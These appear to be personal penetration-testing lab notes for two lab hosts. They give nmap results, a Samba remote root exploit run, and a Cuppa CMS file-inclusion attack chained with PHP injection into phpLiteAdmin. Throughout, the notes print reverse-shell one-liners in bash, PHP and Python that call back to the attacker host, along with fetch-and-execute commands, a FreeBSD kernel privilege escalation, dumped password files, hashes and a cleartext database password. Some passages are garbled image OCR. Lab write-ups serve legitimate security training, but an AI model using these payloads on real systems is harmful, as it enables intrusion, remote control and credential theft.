|\_ Potentially risky methods: TRACE

|\_http-server-header: Apache/2.0.40 (Red Hat Linux)

|\_http-title: Test Page for the Apache Web Server on Red Hat Linux

| ssl-cert: Subject: commonName=redhat/organizationName=ACME LOCAL LTD/stateOrProvinceName=Berkshire/countryName=GB

| Issuer: commonName=redhat/organizationName=ACME LOCAL LTD/stateOrProvinceName=Berkshire/countryName=GB

| Public Key type: rsa

| Public Key bits: 1024

| Signature Algorithm: md5WithRSAEncryption

| Not valid before: 2007-01-16T14:54:43

| Not valid after: 2008-01-16T14:54:43

| MD5: e900 ada0 dfea 0408 06cd ddee 15fd 7d8b

|\_SHA-1: 3b9a 70e7 870e 11b8 a221 5af7 bae9 dd03 ce90 3cbc

|\_ssl-date: 2018-04-18T19:11:16+00:00; -6s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_RC4\_64\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

|\_ SSL2\_DES\_64\_CBC\_WITH\_MD5

3306/tcp open mysql MySQL (unauthorized) 32768/tcp open status 1 (RPC #100024)

MAC Address: 00:50:56:89:3C:EC (VMware)

Device type: WAP|remote management|specialized|print server|switch|media device|general purpose|broadband router

Running (JUST GUESSING): AVM embedded (94%), Dell embedded (94%), Google embedded (94%), HP embedded (94%), Philips embedded (94%), Linux 2.4.X|2.6.X (94%)

OS CPE: cpe:/h:avm:fritz%21box\_fon\_wlan\_7170 cpe:/h:dell:remote\_access\_card:5 cpe:/o:linux:linux\_kernel:2.4.21 cpe:/o:linux:linux\_kernel:2.6 cpe:/o:linux:linux\_kernel:2.4.20 cpe:/o:linux:linux\_kernel:2.6.18

Aggressive OS guesses: AVM FRITZ!Box FON WLAN 7170 WAP (94%), Dell Remote Access Controller 5/I (DRAC 5/I) (94%), Google Mini search appliance (94%), HP 4200 PSA (Print Server Appliance) model J4117A (94%), HP Brocade 4Gb SAN switch or (94%), Linux 2.4.21 (embedded) (94%), Linux

2.6.15 - 2.6.26 (likely embedded) (94%), Linux 2.6.29 (Gentoo) (94%), Linux 2.4.20 (94%), Motorola SURFboard SB6120 or SB6141 cable modem (Linux 2.6.18) (94%)

No exact OS matches for host (test conditions non-ideal). Uptime guess: 0.970 days (since Tue Apr 17 15:55:32 2018) Network Distance: 1 hop

TCP Sequence Prediction: Difficulty=195 (Good luck!) IP ID Sequence Generation: All zeros

Service Info: Host: tophat.acme.local; OSs: Unix, Linux; CPE: cpe:/o:linux:linux\_kernel

Host script results:

|\_clock-skew: mean: -6s, deviation: 0s, median: -6s

| nbstat: NetBIOS name: TOPHAT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| Names:

| TOPHAT<00> Flags: <unique><active>

| TOPHAT<03> Flags: <unique><active>

| TOPHAT<20> Flags: <unique><active>

| MYGROUP<00> Flags: <group><active>

|\_ MYGROUP<1e> Flags: <group><active>

TRACEROUTE

HOP RTT ADDRESS

1 160.44 ms 10.11.1.115

NSE: Script Post-scanning. Initiating NSE at 15:11

Completed NSE at 15:11, 0.00s elapsed Initiating NSE at 15:11

Completed NSE at 15:11, 0.00s elapsed

Read data files from: /usr/bin/../share/nmap

OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 204.37 seconds Raw packets sent: 1240 (59.936KB) | Rcvd: 1351 (106.915KB)

root@kali:~/Desktop/webserver#

oot@kali:/usr/share/nmap/scripts# nbtscan 10.11.1.115 Doing NBT name scan for addresses from 10.11.1.115

IP address NetBIOS Name Server User MAC address

10.11.1.115 TOPHAT <server> TOPHAT 00:00:00:00:00:00

root@kali:/usr/share/nmap/scripts# Follow Alpha enum

So it worked!

<https://www.exploit-db.com/exploits/10/>

oot@kali:~/Downloads# ./sambal -b 0 -v 10.11.1.115

samba-2.2.8 < remote root exploit by eSDee ([www.netric.org](http://www.netric.org/)|be)

+ Verbose mode.

+ Bruteforce mode. (Linux)

+ Host is running samba.

+ Using ret: [0xbffffed4]

+ Using ret: [0xbffffda8]

+ Using ret: [0xbffffc7c]

+ Using ret: [0xbffffb50]

+ Using ret: [0xbffffa24]

+ Using ret: [0xbffff8f8]

+ Using ret: [0xbffff7cc]

+ Using ret: [0xbffff6a0]

+ Using ret: [0xbffff574]

+ Using ret: [0xbffff448]

+ Using ret: [0xbffff31c]

+ Worked!

\*\*\* JE MOET JE MUIL HOUWE

Linux tophat.acme.com 2.4.20-8 #1 Thu Mar 13 17:54:28 EST 2003 i686 i686 i386 GNU/Linux uid=0(root) gid=0(root) groups=99(nobody)

cd /root

cat proof.txt 377bbe9add593ba528fd9bd3104d2f25

# 116 – good php

19 April 2018

23:39

Try to foollow the above with the table and row :) 116

/usr/local/www/apache24/data // location of the apache

OS: cpe:/o:freebsd:freebsd:9.0 OS details: FreeBSD 9.0-RELEASe

is vulner :

<https://www.exploit-db.com/exploits/28718/> <https://www.exploit-db.com/exploits/26368/>

<https://packetstormsecurity.com/files/122135/FreeBSD-9.0-Privilege-Escalation.html> <https://www.exploit-db.com/exploits/26368/>

[https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack/tree/master/BSD/2012/CVE-2012-](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack/tree/master/BSD/2012/CVE-2012-0217%20(FreeBSD%208.3%20-%209.0%20amd64%20privesc%20)) [0217%20(FreeBSD%208.3%20-%209.0%20amd64%20privesc%20)](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack/tree/master/BSD/2012/CVE-2012-0217%20(FreeBSD%208.3%20-%209.0%20amd64%20privesc%20))

http://10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/pass wd

http://10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=http://10.11.0.72:8000/ftp.t xt

<http://10.11.1.116/db/>

index.php?way[=http:](http://cirt.net/rfiinc.txt?%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F)/[/cirt.net/rfiinc.txt???????????????](http://cirt.net/rfiinc.txt?%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F)

<?php system("fetch [http://10.11.0.72:80/php.txt](http://10.11.0.72/php.txt) -O usr/local/databases/php.php");?>

###### it works we need to make it run :

http://10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../usr/loca l/databases/shell.php

We basically need to call the table we create then it will run the funcation then call php.php Demo : <https://v3ded.github.io/ctf/zico2.html>

# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $ #

root:\*:0:0:Charlie &:/root:/bin/csh toor:\*:0:0:Bourne-again Superuser:/root:

daemon:\*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:\*:2:5:System &:/:/usr/sbin/nologin

bin:\*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:\*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:\*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:\*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin news:\*:8:8:News Subsystem:/:/usr/sbin/nologin man:\*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:\*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin

smmsp:\*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:\*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:\*:53:53:Bind Sandbox:/:/usr/sbin/nologin

proxy:\*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin

\_pflogd:\*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin

\_dhcp:\*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin

uucp:\*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:\*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin

www:\*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin hast:\*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:\*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin mysql:\*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin

</div>

-- Data dump for creds, a total of 5 rows

INSERT INTO "creds" ("user","passwd") VALUES ('aaron','5978a63b4654c73c60fa24f836386d87'); INSERT INTO "creds" ("user","passwd") VALUES ('accasia','c2780a5d9d50d5edcc6ab40fa16d428c'); INSERT INTO "creds" ("user","passwd") VALUES ('bethanyjoy02','ef77d4ec55aa247ea52b8050888f0f02');

INSERT INTO "creds" ("user","passwd") VALUES ('deanna','f463f63616cb3f1e81ce46b39f882fd5'); INSERT INTO "creds" ("user","passwd") VALUES ('jpotter','9b38e2b1e8b12f426b0d208a7ab6cb98'); COMMIT;

~

~maybe one line php ?

~

~

~

~

~ ..

10.11.1.116

<?php system("fetch [http://10.11.0.72:80/attack1.txt](http://10.11.0.72/attack1.txt) -O /usr/local/databases/attack.php");?>

<?php $sock=fsockopen("10.11.0.72",1234);exec("/bin/sh -i <&3 >&3 2>&3");?> this is in a file called attack.php and attack.txt

python -m SimpleHTTPServer 80

<?php system("fetch [http://10.11.0.72:80/attack.txt](http://10.11.0.72/attack.txt) -O

/usr/local/www/apache24/data/administrator/alerts//attack.php");?>

<?php system("fetch [http://10.11.0.72:80/attack.txt](http://10.11.0.72/attack.txt) -O

/usr/local/www/apache24/data/administrator/alerts//attack.php");?> usr/local/databases/hack.php

../../../../../../../../../../usr/local/databases/hack.php

/usr/local/www/apache24/data/administrator/alerts/alertConfigField.php

<?php system("ls -l ~");?>

bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

<?php system("bash -i >& /dev/tcp/10.11.0.72/8080 0>&1");?>

<?php`bash -i >& /dev/tcp/10.11.0.72/1234 0>&1`;?>

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.11.0.72/1234 0>&1'");?> bash -i &gt;&amp; /dev/tcp/10.11.0.72/80 0&gt;&amp;1

<?php system("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.11.0.72 ",22));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","- i"]);'");?>

php -r '$sock=fsockopen("10.11.0.72",22);exec("/bin/sh -i <&3 >&3 2>&3");'

php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

From <<http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet>>

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.11.0.72 ",22));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","- i"]);'

<?php system("bash -i &gt;&amp; /dev/tcp/192.168.10.11/4545 0&gt;&amp;1

<?php system("echo test > test.txt");?>

<?php system("mkdir test");?>

//base 64 decoded of configuration.php

<?php

class Configuration{

public $host = "localhost"; public $db = "cuppa"; public $user = "root";

public $password = "99bbVDdorGzfZJun"; public $table\_prefix = "cu\_";

public $administrator\_template = "default"; public $list\_limit = 25;

public $token = "OBqIPqlFWf3X";

public $allowed\_extensions = "\*.bmp; \*.csv; \*.doc; \*.gif; \*.ico; \*.jpg; \*.jpeg; \*.odg; \*.odp; \*.ods;

\*.odt; \*.pdf; \*.png; \*.ppt; \*.swf; \*.txt; \*.xcf; \*.xls; \*.docx; \*.xlsx"; public $upload\_default\_path = "media/uploadsFiles";

public $maximum\_file\_size = "5242880"; public $secure\_login = 0;

public $secure\_login\_value = ""; public $secure\_login\_redirect = "";

}

?>

Nmap was ran along with dirbuster which discovered ports and some directories within the site .

The cupps cms vulnerability was detected which lead to the exploit about cupps ( ahere put iot )

Which identified the use of the LFI withint the alertconfigfield.php http://10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../

../../../../../../etc/passwd

An phpliteadmin v1.9.3 was discovered that allowed me to login using default login "admin"

An exploit was used for the <?php system("ls -l");?> to run system commands on the machine, after a long error and trial I managed to get the hand of it, there /tmp folder gets deleted based on an crontbjob so we had to chain multiple system commands together.

Command exec :

<?php system("ls -l ~");?>

<https://www.exploit-db.com/exploits/24044>

**//This php system command was used:**

The use of the normal bash commands within <php system("normal commands; then next command; ");?>

<?php system("cd /tmp; fetch http://10.11.0.72:8080/shell1.php; chmod 777 shell1.php; ls -lah; ./shell1.php 2>&1"); ?>

Going from the start explaining what is going on :

1. Move to /tmp
2. Fetch the shell1.php from my server , wget doesn't work on the machine

:(

1. Give it the correct permissions to execute
2. List the directory of it
3. then run the shell1.php " 2>&1" this will display the output of the command on the screen

So to execute this we would need to call the database we created which was called " hack.php" this is very use to find out the location of as it says it on the front page of the hack.php when you create it " /usr/local/databases/hack.php

The below shows that the file is being touched by my webserver but still no shell " ./shell1.php" should of worked but I failed to do so. But the file was

moved over and it had full permission which is amazing!! The use of the output command showed me "not found"

So the above didn't work for some reason I tried it multiple times I could see the shell1.php but would say could not execute it..

![view-source:http://10.11.1.116/administrator/alerts/alertConflgField.php?urlConflg= … / … / … / … / … / … / … / … / … /usr/local/databases/hack.php  Most Visited Getting Started  height  512B Apr  4k Apr  Q, Search  <b>Notice</b>: Undefined index. height in <b>/us r/local/www/apache24/data/administ rator/alerts/alertConfigField. php</b> on line <b>8</b><br / >  jQuery('#alert').animate({width:parseInt( width), height:parselnt( height), margin-left .-(parselnt( width)*ß.5)+2ß, margin-top':-(parselnt( height)*ß.5)+2ß  CompleteAnimation ) ;  'easelnOutC1rc  function CompleteAnimation 0 {  jQuery("#btnClose alert 飞 s visibility '  'visible ;  jouery("#desc ription alert s ' visibility  'visible ;  jQuery("#content alert 丨 css( visibility  'visible ;  </scrlpt>  <div class="alert config field" id="alert' style='z-index:<br /  <b>Notice</b>: Undefined index: zIndex in <b>/us r/local/www/apache24/data/administ rator/alerts/alertConfigField. php</b> on line <b>17</b><br / >  <div class="btnClose alert' id="btnClose alert' onctick='  ㄅ avasc ript :CloseDefaultAlert ; "></div>  <div class= 'desc ription alert 丨 id="desc ription alert "><b>Field configu ration : </b><br /  <b>Notice</b>: Undefined index: field in <b>/us r/local/www/apache24/data/administ rator/alerts/alertConfigField. php</b> on line <b>lg</b><br / >  </div>  <div class="separator" style= 'margin - bottom : 15px; "></diV>  <div id="content alert" class="content alert">  囗 囗 囗 囗 囗 F 囗 囗 F 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗  囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 〔  囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 〔  囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 〔  囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 〔  囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 囗 〔  ~ 7 圜 圜 圜 圜 , Qtableh kh k 圈 CREATE TABLE 'hack' ('hack' TE  'total 64  drwxr-xr-x  d rwxrwxrwt  d rwxrwxrwt  d rwxrwxrwt  d rwxrwxrwt  S nexrWXrWX  6 root  18 root  2 root  2 root  2 root  2 root  1 mysql  wheel  wheel  wheel  wheel  wheel  wheel  wheel  wheel  1.0k  512B  512B  512B  512B  Sep  Sep  Sep  Sep  Sep  Sep  22 07 : 44  15  2016  15  2016  15  2016  15  2016  15  2016  15  2016  21  21 : 19  , I CE - u n IX  , x11- u n IX  , XIM - u n IX  font - unix  .mysql.sock  shelll.php  ./shelll. php: not found ]()So then it came to my mind to negative to the ../tmp and running the "shell1.php" so this was very random as LFI does not access to /tmp but in this case it worked :

Finally the shell connected back and it worked!!

we got a shell!!!!!!!!! So it was all I had to do was to negative to it!!

So we found a vulnerability in the kernal running dotty 9.0-RELEASE The below exploit was used

<https://www.exploit-db.com/exploits/26368/>

So yeah this hard to get over from my server as it would keep deleting but if we had the commands staged we could of done it faster so the below was done :

$ fetch http://10.11.0.72:8080/26368.c -o 2635.c 26368.c 2213 B 21 MBps

fetch: -o: No such file or directory

fetch: 2635.c: No such file or directory

#### $ gcc 2635.c -o test

**gcc: 2635.c: No such file or directory gcc: No input files specified**

#### $ ls 26368.c

**$ ls 26368.c**

#### $ gcc 26368.c -o test

**26368.c:89:2: warning: no newline at end of file**

#### $

$ ls 26368.c

test

$ chmod 777 test

$ ./test

id

uid=0(root) gid=0(wheel) egid=80(www) groups=80(www) whoami

#### root

The proof text was gotten cd /root

ls

.bashrc

.cshrc

.history

.k5login

.lesshst

.login

.mysql\_history

.profile

.ssh mysqlpwd.txt proof.txt

#### cat mysqlpwd.txt & cat proof.txt

**f96fa30b9bc142e9d5c3649b055c28de 99bbVDdorGzfZJun**

//the reason everything was being deleted bin/bash

crontab -l

\* \*/1 \* \* \* rm -rf /tmp/\*

Post exploitation :

I got the shadow sort of for the free BSD

#

root:$1$yPVp3C04$2dN8Row1WrQZBKwYYguQB1:0:0::0:0:Charlie &:/root:/bin/csh toor:\*:0:0::0:0:Bourne-again Superuser:/root:

daemon:\*:1:1::0:0:Owner of many system processes:/root:/usr/sbin/nologin operator:\*:2:5::0:0:System &:/:/usr/sbin/nologin

